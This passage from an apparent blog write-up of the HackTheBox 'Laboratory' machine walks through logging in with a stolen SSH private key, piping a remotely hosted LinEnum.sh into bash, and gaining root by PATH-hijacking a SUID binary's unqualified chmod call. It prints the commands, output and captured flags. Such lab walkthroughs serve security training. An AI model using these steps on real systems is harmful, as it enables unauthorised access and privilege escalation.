
There is a repo called secureDocker
There is some personal stuff is saved by the dexter , even the script to create the gitlab lab

And in the folder dexter there is another folder .ssh in which private ssh keys are stored
I get the keys and used them to login myself as dexter using ssh
Login as dexter
1
2
3
4
root at 0xPrashant in /home/prashant/assets/img/blog-images/hackthebox/machines/laboratory
$ ssh -i id_rsa dexter@laboratory.htb
dexter@laboratory:~$ whoami
dexter
Got user.txt
1
2
3
dexter@laboratory:~$ cat user.txt
0d12bac6ab2dcd43e46972857dbcde55
dexter@laboratory:~$
Privilege Escalation to root
Now its time for priv esc , I ran LinEnum.sh to check for possible things to escalate
1
dexter@laboratory:~$ curl http://10.10.14.17/LinEnum.sh | bash
And got this somewhere in the output
1
2
[+] Possibly interesting SUID files:
-rwsr-xr-x 1 root dexter 16720 Aug 28 14:52 /usr/local/bin/docker-security
I Run the binary , but it shows nothing
so i ran pspy on the other hand and then run this binary and i saw some process running after running the docker-security
1
2
3
4
2020/11/17 07:10:34 CMD: UID=0 PID=77936 | /usr/local/bin/docker-security
2020/11/17 07:10:34 CMD: UID=0 PID=77938 | sh -c chmod 700 /usr/bin/docker
2020/11/17 07:10:34 CMD: UID=0 PID=77939 | sh -c chmod 660 /var/run/docker.sock
2020/11/17 07:10:34 CMD: UID=0 PID=77940 | sh -c chmod 660 /var/run/docker.sock

Its using chmod without specifying the full path /usr/bin/chmod
This type of thing can be exploited with Path-Hijacking

To confirm this i downloaded the docker-security in my system and opened it with radare2
1
2
3
$ r2 docker-security
[0x00001070]> s main
[0x00001155]>
open the visual mode
1
[0x00001155]> v
Now looking at the main function
I can see that the binary is executing chmod without the full path
Path-Hijacking
Since i know that docker-security is using chmod without specifying it full path , This is kind of similar to my writeup on magic priv esc
https://0xprashant.github.io/posts/htb-magic/#privilege-escalation-to-root
making a new shell script named chmod
1
2
3
dexter@laboratory:~$ echo "/bin/bash" >> chmod
dexter@laboratory:~$ cat chmod
/bin/bash
If this got executed by root it will give us a bash shell as root
export the PATH to script dir
1
dexter@laboratory:~$ export PATH=$(pwd):$PATH
And now give execute permission to chmod
1
dexter@laboratory:~$ chmod +x chmod
run the docker-security
1
2
dexter@laboratory:~$ /usr/local/bin/docker-security
root@laboratory:~#
and we get shell as root
Got root.txt
1
2
3
root@laboratory:~# cat /root/root.txt
9e98cb2092fc4a048955e758e5c97b28
root@laboratory:~#
And we pwned it …….
If u liked the writeup.Support a College Student to Get the OSCP-Cert on BuymeaCoffee
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow push
Resources
| Topic | Details |
|---|---|
| Gitlab hackerone report | https://hackerone.com/reports/827052 |
| Resetting User password gitlab | https://docs.gitlab.com/12.10/ee/security/reset_root_password.html |
| Path-Hijacking | https://0xprashant.github.io/posts/htb-magic/#privilege-escalation-to-root |
Comments powered by Disqus.